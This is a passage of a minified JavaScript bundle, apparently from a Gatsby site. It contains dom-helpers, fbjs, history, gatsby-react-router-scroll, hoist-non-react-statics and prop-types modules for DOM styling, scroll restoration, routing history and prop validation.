i=o(n(146)),a=o(n(110));t.exports=e.default},function(t,e,n){"use strict";function r(t){if(!t)throw new TypeError("No Element passed to `getComputedStyle()`");var e=t.ownerDocument;return"defaultView"in e?e.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):window.getComputedStyle(t,null):{getPropertyValue:function(e){var n=t.style;e=(0,i.default)(e),"float"==e&&(e="styleFloat");var r=t.currentStyle[e]||null;if(null==r&&n&&n[e]&&(r=n[e]),u.test(r)&&!a.test(e)){var o=n.left,c=t.runtimeStyle,s=c&&c.left;s&&(c.left=t.currentStyle.left),n.left="fontSize"===e?"1em":r,r=n.pixelLeft+"px",n.left=o,s&&(c.left=s)}return r}}}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(311)),a=/^(top|right|bottom|left)$/,u=/^([+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/i;t.exports=e.default},function(t,e){"use strict";function n(t,e){return"removeProperty"in t.style?t.style.removeProperty(e):t.style.removeAttribute(e)}e.__esModule=!0,e.default=n,t.exports=e.default},function(t,e){"use strict";function n(t){return!(!t||!r.test(t))}e.__esModule=!0,e.default=n;var r=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i;t.exports=e.default},function(t,e,n){"use strict";function r(){for(var t,e,n=document.createElement("div").style,r={O:function(t){return"o"+t.toLowerCase()},Moz:function(t){return t.toLowerCase()},Webkit:function(t){return"webkit"+t},ms:function(t){return"MS"+t}},o=Object.keys(r),i="",a=0;a<o.length;a++){var u=o[a];if(u+"TransitionProperty"in n){i="-"+u.toLowerCase(),t=r[u]("TransitionEnd"),e=r[u]("AnimationEnd");break}}return!t&&"transitionProperty"in n&&(t="transitionend"),!e&&"animationName"in n&&(e="animationend"),n=null,{animationEnd:e,transitionEnd:t,prefix:i}}var o=n(2);e.__esModule=!0,e.default=e.animationEnd=e.animationDelay=e.animationTiming=e.animationDuration=e.animationName=e.transitionEnd=e.transitionDuration=e.transitionDelay=e.transitionTiming=e.transitionProperty=e.transform=void 0;var i=o(n(69)),a="transform";e.transform=a;var u,c,s;e.animationEnd=s,e.transitionEnd=c;var l,f,p,d;e.transitionDelay=d,e.transitionTiming=p,e.transitionDuration=f,e.transitionProperty=l;var h,v,m,y;if(e.animationDelay=y,e.animationTiming=m,e.animationDuration=v,e.animationName=h,i.default){var g=r();u=g.prefix,e.transitionEnd=c=g.transitionEnd,e.animationEnd=s=g.animationEnd,e.transform=a=u+"-"+a,e.transitionProperty=l=u+"-transition-property",e.transitionDuration=f=u+"-transition-duration",e.transitionDelay=d=u+"-transition-delay",e.transitionTiming=p=u+"-transition-timing-function",e.animationName=h=u+"-animation-name",e.animationDuration=v=u+"-animation-duration",e.animationTiming=m=u+"-animation-delay",e.animationDelay=y=u+"-animation-timing-function"}var _={transform:a,end:c,property:l,timing:p,delay:d,duration:f};e.default=_},function(t,e){"use strict";function n(t){return t.replace(r,function(t,e){return e.toUpperCase()})}e.__esModule=!0,e.default=n;var r=/-(.)/g;t.exports=e.default},function(t,e){"use strict";function n(t){return t.replace(r,"-$1").toLowerCase()}e.__esModule=!0,e.default=n;var r=/([A-Z])/g;t.exports=e.default},function(t,e,n){"use strict";function r(t){return(0,i.default)(t).replace(a,"-ms-")}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(570)),a=/^ms-/;t.exports=e.default},function(t,e,n){"use strict";function r(t){var e=(new Date).getTime(),n=Math.max(0,16-(e-f)),r=setTimeout(t,n);return f=e,r}var o=n(2);e.__esModule=!0,e.default=void 0;var i,a=o(n(69)),u=["","webkit","moz","o","ms"],c="clearTimeout",s=r,l=function(t,e){return t+(t?e[0].toUpperCase()+e.substr(1):e)+"AnimationFrame"};a.default&&u.some(function(t){var e=l(t,"request");if(e in window)return c=l(t,"cancel"),s=function(t){return window[e](t)}});var f=(new Date).getTime();i=function(t){return s(t)},i.cancel=function(t){window[c]&&"function"==typeof window[c]&&window[c](t)};var p=i;e.default=p,t.exports=e.default},,,,function(t,e,n){var r;!function(){"use strict";var o=!("undefined"==typeof window||!window.document||!window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:o&&!!window.screen};r=function(){return i}.call(e,n,e,t),!(void 0!==r&&(t.exports=r))}()},,,function(t,e){"use strict";function n(t){return t.replace(r,function(t,e){return e.toUpperCase()})}var r=/-(.)/g;t.exports=n},function(t,e,n){"use strict";function r(t){return o(t.replace(i,"ms-"))}var o=n(579),i=/^-ms-/;t.exports=r},function(t,e,n){"use strict";function r(t,e){return!(!t||!e)&&(t===e||!o(t)&&(o(e)?r(t,e.parentNode):"contains"in t?t.contains(e):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(e))))}var o=n(589);t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.length;if(Array.isArray(t)||"object"!=typeof t&&"function"!=typeof t?a(!1):void 0,"number"!=typeof e?a(!1):void 0,0===e||e-1 in t?void 0:a(!1),"function"==typeof t.callee?a(!1):void 0,t.hasOwnProperty)try{return Array.prototype.slice.call(t)}catch(t){}for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}function o(t){return!!t&&("object"==typeof t||"function"==typeof t)&&"length"in t&&!("setInterval"in t)&&"number"!=typeof t.nodeType&&(Array.isArray(t)||"callee"in t||"item"in t)}function i(t){return o(t)?Array.isArray(t)?t.slice():r(t):[t]}var a=n(7);t.exports=i},function(t,e,n){"use strict";function r(t){var e=t.match(l);return e&&e[1].toLowerCase()}function o(t,e){var n=s;s?void 0:c(!1);var o=r(t),i=o&&u(o);if(i){n.innerHTML=i[1]+t+i[2];for(var l=i[0];l--;)n=n.lastChild}else n.innerHTML=t;var f=n.getElementsByTagName("script");f.length&&(e?void 0:c(!1),a(f).forEach(e));for(var p=Array.from(n.childNodes);n.lastChild;)n.removeChild(n.lastChild);return p}var i=n(32),a=n(582),u=n(584),c=n(7),s=i.canUseDOM?document.createElement("div"):null,l=/^\s*<(\w+)/;t.exports=o},function(t,e,n){"use strict";function r(t){return a?void 0:i(!1),p.hasOwnProperty(t)||(t="*"),u.hasOwnProperty(t)||("*"===t?a.innerHTML="<link />":a.innerHTML="<"+t+"></"+t+">",u[t]=!a.firstChild),u[t]?p[t]:null}var o=n(32),i=n(7),a=o.canUseDOM?document.createElement("div"):null,u={},c=[1,'<select multiple="true">',"</select>"],s=[1,"<table>","</table>"],l=[3,"<table><tbody><tr>","</tr></tbody></table>"],f=[1,'<svg xmlns="http://www.w3.org/2000/svg">',"</svg>"],p={"*":[1,"?<div>","</div>"],area:[1,"<map>","</map>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],legend:[1,"<fieldset>","</fieldset>"],param:[1,"<object>","</object>"],tr:[2,"<table><tbody>","</tbody></table>"],optgroup:c,option:c,caption:s,colgroup:s,tbody:s,tfoot:s,thead:s,td:l,th:l},d=["circle","clipPath","defs","ellipse","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","text","tspan"];d.forEach(function(t){p[t]=f,u[t]=!0}),t.exports=r},function(t,e){"use strict";function n(t){return t.Window&&t instanceof t.Window?{x:t.pageXOffset||t.document.documentElement.scrollLeft,y:t.pageYOffset||t.document.documentElement.scrollTop}:{x:t.scrollLeft,y:t.scrollTop}}t.exports=n},function(t,e){"use strict";function n(t){return t.replace(r,"-$1").toLowerCase()}var r=/([A-Z])/g;t.exports=n},function(t,e,n){"use strict";function r(t){return o(t).replace(i,"-ms-")}var o=n(586),i=/^ms-/;t.exports=r},function(t,e){"use strict";function n(t){var e=t?t.ownerDocument||t:document,n=e.defaultView||window;return!(!t||!("function"==typeof n.Node?t instanceof n.Node:"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName))}t.exports=n},function(t,e,n){"use strict";function r(t){return o(t)&&3==t.nodeType}var o=n(588);t.exports=r},function(t,e){"use strict";function n(t){var e={};return function(n){return e.hasOwnProperty(n)||(e[n]=t.call(this,n)),e[n]}}t.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(40),i=r(o),a=n(47),u=r(a),c=n(46),s=r(c),l=n(3),f=r(l),p=n(173),d=n(2128),h=r(d),v=n(4),m=r(v),y=n(1167),g=r(y),_={shouldUpdateScroll:m.default.func,children:m.default.element.isRequired,location:m.default.object.isRequired,history:m.default.object.isRequired},b={scrollBehavior:m.default.object.isRequired},w=function(t){function e(n,r){(0,i.default)(this,e);var o=(0,u.default)(this,t.call(this,n,r));o.shouldUpdateScroll=function(t,e){var n=o.props.shouldUpdateScroll;return!n||n.call(o.scrollBehavior,t,e)},o.registerElement=function(t,e,n){o.scrollBehavior.registerElement(t,e,n,o.getRouterProps())},o.unregisterElement=function(t){o.scrollBehavior.unregisterElement(t)};var a=n.history;return o.scrollBehavior=new h.default({addTransitionHook:a.listen,stateStorage:new g.default,getCurrentLocation:function(){return o.props.location},shouldUpdateScroll:o.shouldUpdateScroll}),o.scrollBehavior.updateScroll(null,o.getRouterProps()),o}return(0,s.default)(e,t),e.prototype.getChildContext=function(){return{scrollBehavior:this}},e.prototype.componentDidUpdate=function(t){var e=this.props,n=e.location,r=e.history,o=t.location;if(n!==o){var i={history:t.history,location:t.location};n.action=r.action,this.scrollBehavior.updateScroll(i,{history:r,location:n})}},e.prototype.componentWillUnmount=function(){this.scrollBehavior.stop()},e.prototype.getRouterProps=function(){var t=this.props,e=t.history,n=t.location;return{history:e,location:n}},e.prototype.render=function(){return f.default.Children.only(this.props.children)},e}(f.default.Component);w.propTypes=_,w.childContextTypes=b,e.default=(0,p.withRouter)(w)},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(40),i=r(o),a=n(47),u=r(a),c=n(46),s=r(c),l=n(3),f=r(l),p=n(376),d=r(p),h=n(2137),v=(r(h),n(4)),m=r(v),y={scrollKey:m.default.string.isRequired,shouldUpdateScroll:m.default.func,children:m.default.element.isRequired},g={scrollBehavior:m.default.object},_=function(t){function e(n,r){(0,i.default)(this,e);var o=(0,u.default)(this,t.call(this,n,r));return o.shouldUpdateScroll=function(t,e){var n=o.props.shouldUpdateScroll;return!n||n.call(o.context.scrollBehavior.scrollBehavior,t,e)},o.scrollKey=n.scrollKey,o}return(0,s.default)(e,t),e.prototype.componentDidMount=function(){this.context.scrollBehavior.registerElement(this.props.scrollKey,d.default.findDOMNode(this),this.shouldUpdateScroll)},e.prototype.componentWillReceiveProps=function(t){},e.prototype.componentDidUpdate=function(){},e.prototype.componentWillUnmount=function(){this.context.scrollBehavior.unregisterElement(this.scrollKey)},e.prototype.render=function(){return this.props.children},e}(f.default.Component);_.propTypes=y,_.contextTypes=g,e.default=_},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(279),i=r(o),a=n(40),u=r(a),c="@@scroll|",s="___GATSBY_REACT_ROUTER_SCROLL",l=function(){function t(){(0,u.default)(this,t)}return t.prototype.read=function(t,e){var n=this.getStateKey(t,e);try{var r=window.sessionStorage.getItem(n);return JSON.parse(r)}catch(t){return console.warn("[gatsby-react-router-scroll] Unable to access sessionStorage; sessionStorage is not available."),window&&window[s]&&window[s][n]?window[s][n]:{}}},t.prototype.save=function(t,e,n){var r=this.getStateKey(t,e),o=(0,i.default)(n);try{window.sessionStorage.setItem(r,o)}catch(t){window&&window[s]?window[s][r]=JSON.parse(o):(window[s]={},window[s][r]=JSON.parse(o)),console.warn("[gatsby-react-router-scroll] Unable to save state in sessionStorage; sessionStorage is not available.")}},t.prototype.getStateKey=function(t,e){var n=""+c+t.pathname;return null===e||"undefined"==typeof e?n:n+"|"+e},t}();e.default=l},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var o=n(1165),i=r(o),a=n(1166),u=r(a);e.ScrollContainer=u.default,e.ScrollContext=i.default},,,,,,,function(t,e,n){"use strict";function r(t){return t&&"object"==typeof t&&"default"in t?t.default:t}function o(){return(o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function i(t){return"/"===t.charAt(0)?t:"/"+t}function a(t){return"/"===t.charAt(0)?t.substr(1):t}function u(t,e){return new RegExp("^"+e+"(\\/|\\?|#|$)","i").test(t)}function c(t,e){return u(t,e)?t.substr(e.length):t}function s(t){return"/"===t.charAt(t.length-1)?t.slice(0,-1):t}function l(t){var e=t||"/",n="",r="",o=e.indexOf("#");-1!==o&&(r=e.substr(o),e=e.substr(0,o));var i=e.indexOf("?");return-1!==i&&(n=e.substr(i),e=e.substr(0,i)),{pathname:e,search:"?"===n?"":n,hash:"#"===r?"":r}}function f(t){var e=t.pathname,n=t.search,r=t.hash,o=e||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function p(t,e,n,r){var i;"string"==typeof t?(i=l(t)).state=e:(void 0===(i=o({},t)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==e&&void 0===i.state&&(i.state=e));try{i.pathname=decodeURI(i.pathname)}catch(t){throw t instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):t}return n&&(i.key=n),r?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=O(i.pathname,r.pathname)):i.pathname=r.pathname:i.pathname||(i.pathname="/"),
i}function d(t,e){return t.pathname===e.pathname&&t.search===e.search&&t.hash===e.hash&&t.key===e.key&&A(t.state,e.state)}function h(){var t=null,e=[];return{setPrompt:function(e){return t=e,function(){t===e&&(t=null)}},confirmTransitionTo:function(e,n,r,o){if(null!=t){var i="function"==typeof t?t(e,n):t;"string"==typeof i?"function"==typeof r?r(i,o):o(!0):o(!1!==i)}else o(!0)},appendListener:function(t){function n(){r&&t.apply(void 0,arguments)}var r=!0;return e.push(n),function(){r=!1,e=e.filter(function(t){return t!==n})}},notifyListeners:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];e.forEach(function(t){return t.apply(void 0,n)})}}}function v(t,e){e(window.confirm(t))}function m(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history}function y(){return-1===window.navigator.userAgent.indexOf("Trident")}function g(){return-1===window.navigator.userAgent.indexOf("Firefox")}function _(t){void 0===t.state&&navigator.userAgent.indexOf("CriOS")}function b(){try{return window.history.state||{}}catch(t){return{}}}function w(t){function e(t){var e=t||{},n=e.key,r=e.state,o=window.location,i=o.pathname+o.search+o.hash;return L&&(i=c(i,L)),p(i,r,n)}function n(){return Math.random().toString(36).substr(2,j)}function r(t){o(V,t),V.length=E.length,D.notifyListeners(V.location,V.action)}function a(t){_(t)||l(e(t.state))}function u(){l(e(b()))}function l(t){U?(U=!1,r()):D.confirmTransitionTo(t,"POP",A,function(e){e?r({action:"POP",location:t}):function(t){var e=V.location,n=B.indexOf(e.key);-1===n&&(n=0);var r=B.indexOf(t.key);-1===r&&(r=0);var o=n-r;o&&(U=!0,g(o))}(t)})}function d(t){return L+f(t)}function g(t){E.go(t)}function w(t){1===(W+=t)&&1===t?(window.addEventListener(R,a),x&&window.addEventListener(N,u)):0===W&&(window.removeEventListener(R,a),x&&window.removeEventListener(N,u))}void 0===t&&(t={}),k||M(!1);var E=window.history,T=m(),x=!y(),C=t,S=C.forceRefresh,P=void 0!==S&&S,O=C.getUserConfirmation,A=void 0===O?v:O,I=C.keyLength,j=void 0===I?6:I,L=t.basename?s(i(t.basename)):"",D=h(),U=!1,F=e(b()),B=[F.key],W=0,H=!1,V={length:E.length,action:"POP",location:F,createHref:d,push:function(t,e){var o=p(t,e,n(),V.location);D.confirmTransitionTo(o,"PUSH",A,function(t){if(t){var e=d(o),n=o.key,i=o.state;if(T)if(E.pushState({key:n,state:i},null,e),P)window.location.href=e;else{var a=B.indexOf(V.location.key),u=B.slice(0,-1===a?0:a+1);u.push(o.key),B=u,r({action:"PUSH",location:o})}else window.location.href=e}})},replace:function(t,e){var o="REPLACE",i=p(t,e,n(),V.location);D.confirmTransitionTo(i,o,A,function(t){if(t){var e=d(i),n=i.key,a=i.state;if(T)if(E.replaceState({key:n,state:a},null,e),P)window.location.replace(e);else{var u=B.indexOf(V.location.key);-1!==u&&(B[u]=i.key),r({action:o,location:i})}else window.location.replace(e)}})},go:g,goBack:function(){g(-1)},goForward:function(){g(1)},block:function(t){void 0===t&&(t=!1);var e=D.setPrompt(t);return H||(w(1),H=!0),function(){return H&&(H=!1,w(-1)),e()}},listen:function(t){var e=D.appendListener(t);return w(1),function(){w(-1),e()}}};return V}function E(){var t=window.location.href,e=t.indexOf("#");return-1===e?"":t.substring(e+1)}function T(t){window.location.hash=t}function x(t){var e=window.location.href.indexOf("#");window.location.replace(window.location.href.slice(0,0<=e?e:0)+"#"+t)}function C(t){function e(){var t=O(E());return C&&(t=c(t,C)),p(t)}function n(t){o(H,t),H.length=l.length,A.notifyListeners(H.location,H.action)}function r(){var t=E(),r=P(t);if(t!==r)x(r);else{var o=e(),i=H.location;if(!R&&d(i,o))return;if(N===f(o))return;N=null,function(t){R?(R=!1,n()):A.confirmTransitionTo(t,"POP",_,function(e){e?n({action:"POP",location:t}):function(t){var e=H.location,n=F.lastIndexOf(f(e));-1===n&&(n=0);var r=F.lastIndexOf(f(t));-1===r&&(r=0);var o=n-r;o&&(R=!0,a(o))}(t)})}(o)}}function a(t){l.go(t)}function u(t){1===(B+=t)&&1===t?window.addEventListener(I,r):0===B&&window.removeEventListener(I,r)}void 0===t&&(t={}),k||M(!1);var l=window.history,m=(g(),t),y=m.getUserConfirmation,_=void 0===y?v:y,b=m.hashType,w=void 0===b?"slash":b,C=t.basename?s(i(t.basename)):"",S=j[w],P=S.encodePath,O=S.decodePath,A=h(),R=!1,N=null,L=E(),D=P(L);L!==D&&x(D);var U=e(),F=[f(U)],B=0,W=!1,H={length:l.length,action:"POP",location:U,createHref:function(t){return"#"+P(C+f(t))},push:function(t,e){var r=p(t,void 0,void 0,H.location);A.confirmTransitionTo(r,"PUSH",_,function(t){if(t){var e=f(r),o=P(C+e);if(E()!==o){N=e,T(o);var i=F.lastIndexOf(f(H.location)),a=F.slice(0,-1===i?0:i+1);a.push(e),F=a,n({action:"PUSH",location:r})}else n()}})},replace:function(t,e){var r="REPLACE",o=p(t,void 0,void 0,H.location);A.confirmTransitionTo(o,r,_,function(t){if(t){var e=f(o),i=P(C+e);E()!==i&&(N=e,x(i));var a=F.indexOf(f(H.location));-1!==a&&(F[a]=e),n({action:r,location:o})}})},go:a,goBack:function(){a(-1)},goForward:function(){a(1)},block:function(t){void 0===t&&(t=!1);var e=A.setPrompt(t);return W||(u(1),W=!0),function(){return W&&(W=!1,u(-1)),e()}},listen:function(t){var e=A.appendListener(t);return u(1),function(){u(-1),e()}}};return H}function S(t,e,n){return Math.min(Math.max(t,e),n)}function P(t){function e(t){o(b,t),b.length=b.entries.length,m.notifyListeners(b.location,b.action)}function n(){return Math.random().toString(36).substr(2,v)}function r(t){var n=S(b.index+t,0,b.entries.length-1),r=b.entries[n];m.confirmTransitionTo(r,"POP",a,function(t){t?e({action:"POP",location:r,index:n}):e()})}void 0===t&&(t={});var i=t,a=i.getUserConfirmation,u=i.initialEntries,c=void 0===u?["/"]:u,s=i.initialIndex,l=void 0===s?0:s,d=i.keyLength,v=void 0===d?6:d,m=h(),y=S(l,0,c.length-1),g=c.map(function(t){return p(t,void 0,"string"==typeof t?n():t.key||n())}),_=f,b={length:g.length,action:"POP",location:g[y],index:y,entries:g,createHref:_,push:function(t,r){var o=p(t,r,n(),b.location);m.confirmTransitionTo(o,"PUSH",a,function(t){if(t){var n=b.index+1,r=b.entries.slice(0);r.length>n?r.splice(n,r.length-n,o):r.push(o),e({action:"PUSH",location:o,index:n,entries:r})}})},replace:function(t,r){var o="REPLACE",i=p(t,r,n(),b.location);m.confirmTransitionTo(i,o,a,function(t){t&&(b.entries[b.index]=i,e({action:o,location:i}))})},go:r,goBack:function(){r(-1)},goForward:function(){r(1)},canGo:function(t){var e=b.index+t;return 0<=e&&e<b.entries.length},block:function(t){return void 0===t&&(t=!1),m.setPrompt(t)},listen:function(t){return m.appendListener(t)}};return b}Object.defineProperty(e,"__esModule",{value:!0});var O=r(n(2127)),A=r(n(2136));n(2134);var M=r(n(2133)),k=!("undefined"==typeof window||!window.document||!window.document.createElement),R="popstate",N="hashchange",I="hashchange",j={hashbang:{encodePath:function(t){return"!"===t.charAt(0)?t:"!/"+a(t)},decodePath:function(t){return"!"===t.charAt(0)?t.substr(1):t}},noslash:{encodePath:a,decodePath:i},slash:{encodePath:i,decodePath:i}};e.createBrowserHistory=w,e.createHashHistory=C,e.createMemoryHistory=P,e.createLocation=p,e.locationsAreEqual=d,e.parsePath=l,e.createPath=f},function(t,e,n){"use strict";n(1177)("createBrowserHistory"),t.exports=n(48).createBrowserHistory},function(t,e,n){"use strict";var r=function(){};t.exports=function(t){r('Please use `require("history").%s` instead of `require("history/%s")`. Support for the latter will be removed in the next major release.',[t,t])}},function(t,e){"use strict";function n(t,e,f){if("string"!=typeof e){if(l){var p=s(e);p&&p!==l&&n(t,p,f)}var d=a(e);u&&(d=d.concat(u(e)));for(var h=0;h<d.length;++h){var v=d[h];if(!(r[v]||o[v]||f&&f[v])){var m=c(e,v);try{i(t,v,m)}catch(t){}}}return t}return t}var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,c=Object.getOwnPropertyDescriptor,s=Object.getPrototypeOf,l=s&&s(Object);t.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e,n,r,o){}r.resetWarningCache=function(){},t.exports=r},function(t,e,n){"use strict";function r(){}function o(){}var i=n(373);o.resetWarningCache=r,t.exports=function(){function t(t,e,n,r,o,a){if(a!==i){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},function(t,e,n){"use strict";function r(){return null}var o=n(2052),i=n(18),a=n(373),u=n(1889),c=Function.call.bind(Object.prototype.hasOwnProperty),s=function(){};t.exports=function(t,e){function n(t){var e=t&&(k&&t[k]||t[R]);if("function"==typeof e)return e}function l(t,e){return t===e?0!==t||1/t===1/e:t!==t&&e!==e}function f(t){this.message=t,this.stack=""}function p(t){function n(n,r,o,i,u,c,s){if(i=i||N,c=c||o,s!==a){if(e){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}return null==r[o]?n?new f(null===r[o]?"The "+u+" `"+c+"` is marked as required "+("in `"+i+"`, but its value is `null`."):"The "+u+" `"+c+"` is marked as required in "+("`"+i+"`, but its value is `undefined`.")):null:t(r,o,i,u,c)}var r=n.bind(null,!1);return r.isRequired=n.bind(null,!0),r}function d(t){function e(e,n,r,o,i,a){var u=e[n],c=P(u);if(c!==t){var s=O(u);return new f("Invalid "+o+" `"+i+"` of type "+("`"+s+"` supplied to `"+r+"`, expected ")+("`"+t+"`."))}return null}return p(e)}function h(){return p(r)}function v(t){function e(e,n,r,o,i){if("function"!=typeof t)return new f("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=e[n];if(!Array.isArray(u)){var c=P(u);return new f("Invalid "+o+" `"+i+"` of type "+("`"+c+"` supplied to `"+r+"`, expected an array."))}for(var s=0;s<u.length;s++){var l=t(u,s,r,o,i+"["+s+"]",a);if(l instanceof Error)return l}return null}return p(e)}function m(){function e(e,n,r,o,i){var a=e[n];if(!t(a)){var u=P(a);return new f("Invalid "+o+" `"+i+"` of type "+("`"+u+"` supplied to `"+r+"`, expected a single ReactElement."))}return null}return p(e)}function y(){function t(t,e,n,r,i){var a=t[e];if(!o.isValidElementType(a)){var u=P(a);return new f("Invalid "+r+" `"+i+"` of type "+("`"+u+"` supplied to `"+n+"`, expected a single ReactElement type."))}return null}return p(t)}function g(t){function e(e,n,r,o,i){if(!(e[n]instanceof t)){var a=t.name||N,u=M(e[n]);return new f("Invalid "+o+" `"+i+"` of type "+("`"+u+"` supplied to `"+r+"`, expected ")+("instance of `"+a+"`."))}return null}return p(e)}function _(t){function e(e,n,r,o,i){for(var a=e[n],u=0;u<t.length;u++)if(l(a,t[u]))return null;var c=JSON.stringify(t,function(t,e){var n=O(e);return"symbol"===n?String(e):e});return new f("Invalid "+o+" `"+i+"` of value `"+String(a)+"` "+("supplied to `"+r+"`, expected one of "+c+"."))}return Array.isArray(t)?p(e):r}function b(t){function e(e,n,r,o,i){if("function"!=typeof t)return new f("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=e[n],s=P(u);if("object"!==s)return new f("Invalid "+o+" `"+i+"` of type "+("`"+s+"` supplied to `"+r+"`, expected an object."));for(var l in u)if(c(u,l)){var p=t(u,l,r,o,i+"."+l,a);if(p instanceof Error)return p}return null}return p(e)}function w(t){function e(e,n,r,o,i){for(var u=0;u<t.length;u++){var c=t[u];if(null==c(e,n,r,o,i,a))return null}return new f("Invalid "+o+" `"+i+"` supplied to "+("`"+r+"`."))}if(!Array.isArray(t))return r;for(var n=0;n<t.length;n++){var o=t[n];if("function"!=typeof o)return s("Invalid argument supplied to oneOfType. Expected an array of check functions, but received "+A(o)+" at index "+n+"."),r}return p(e)}function E(){function t(t,e,n,r,o){return C(t[e])?null:new f("Invalid "+r+" `"+o+"` supplied to "+("`"+n+"`, expected a ReactNode."))}return p(t)}function T(t){function e(e,n,r,o,i){var u=e[n],c=P(u);if("object"!==c)return new f("Invalid "+o+" `"+i+"` of type `"+c+"` "+("supplied to `"+r+"`, expected `object`."));for(var s in t){var l=t[s];if(l){var p=l(u,s,r,o,i+"."+s,a);if(p)return p}}return null}return p(e)}function x(t){function e(e,n,r,o,u){var c=e[n],s=P(c);if("object"!==s)return new f("Invalid "+o+" `"+u+"` of type `"+s+"` "+("supplied to `"+r+"`, expected `object`."));var l=i({},e[n],t);for(var p in l){var 